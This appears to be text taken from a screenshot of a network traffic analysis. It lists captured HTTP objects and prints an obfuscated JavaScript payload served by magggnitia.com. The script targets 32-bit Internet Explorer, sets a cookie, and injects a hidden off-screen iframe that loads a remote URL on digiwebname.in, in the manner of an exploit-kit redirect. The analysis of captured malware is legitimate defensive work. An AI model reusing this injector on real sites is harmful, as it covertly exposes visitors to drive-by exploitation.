 Packe ▲ Hostname Content Type Size Filename
10 www.google.de text/html 1055 bytes &rct=j&frm=1&q=&esrc=s&sa=U&ei=yDGGVJmOOMv6UpregYgB&ved=0CCsQFjAD&usg=AFQjCNEaastQ4Jl1-R8Ba_-j6m7GMzl4dg
14 www.google.de image/x-icon 5430 bytes favicon.ico
98 magggnitia.com text/javascript 1947 bytes ?Q2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2
%3fQ2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2
%3fQ2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8y&9M5to=_8w6t8o4W_abrev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2 ×
1 jigsr='navigator';coon3='document';tiltu=window;prod8=tiltu[coon3];tensg=tiltu[jigsr];var wnd=window;gNUmtrTcEF='http:'+'//
dig'+'iwebn'+'ame.i'+'n/6kt'+'pi5xo'+'/PoHW'+'LGZwr'+'jXeGD'+'G3P-I'+'5';var doc=wnd.document;HwryxsQZD=gNUmtrTcEF;function setCookie(
name,value,expires){doc.cookie=name+'='+escape(value)+'; expires='+expires.toGMTString()+'; path=/';return;}function getCookie(name){var cookie='
'+doc.cookie;var search=' '+name+'=';var setStr=null;var offset = 0;var end = 0;if (cookie.length > 0) {offset = cookie.indexOf(search);if (offset != -1)
{offset += search.length;end = cookie.indexOf(';', offset);if (end == -1) {end = cookie.length;}setStr = wnd.unescape(cookie.substring(offset, end));}}return
setStr;}function ThUXGtVIJqi(){if(!getCookie("cmRjNEuSpfMqO")){var expires=new Date();expires.setTime(
expires.getTime()+0x5265c00);setCookie("cmRjNEuSpfMqO",'72da1db167c1a6b9676d4d9806a1ef00',expires);return true}else{return false}}function jXKEuNkDzA(j7r){var
w9,f5h,av,l1;l1='onload';av='addEventListener';f5h='attachEvent';w9='DOMContentLoaded';prod8[av]?prod8[av](w9,j7r):window[f5h](l1,j7r)}function tVvQidbOF(){var
qy;qy='userAgent';return tensg[qy]}function goDQlUhMPu(y0l,np1){var p7;p7='test';return y0l[p7](np1)}function FpcXHjNKfZ(){var fq;fq=tVvQidbOF();return
goDQlUhMPu(/Win64;/i,fq)||goDQlUhMPu(/x64;/i,fq)}function XPqiYBbnv(){var ai,be;be=(/Trident/i);ai=tVvQidbOF();if(!goDQlUhMPu(be,ai)){return 0}else{return
true}}function mFYRJBrtqn(){var jq6,u0u,l2,hn,r7c,qt7,y1,nmv,fa,bv,ag,cun,zu5,pqe;bv='posi'+'tion:a'+'bsolut'+'e;left:-15'+'23px;t'+'op:-153'+'7px';nmv='src';y1
='ifr'+'ame';u0u='cssT'+'ext';l2='getEl'+'ement'+'sByTagN'+'ame';cun='bo'+'dy';qt7='width';fa='height';pqe='appendChild';hn='cr
eateElement';r7c='style';ag='10';if(ThUXGtVIJqi()&&XPqiYBbnv()&&!FpcXHjNKfZ()){jq6=ag;zu5=prod8[hn](y1);zu5[qt7]=jq6;zu5[fa]=jq6;zu5[r7c][u0u]=bv;zu5[
nmv]=HwryxsQZD;prod8[l2](cun)[0][pqe](zu5)}}jXKEuNkDzA(mFYRJBrtqn);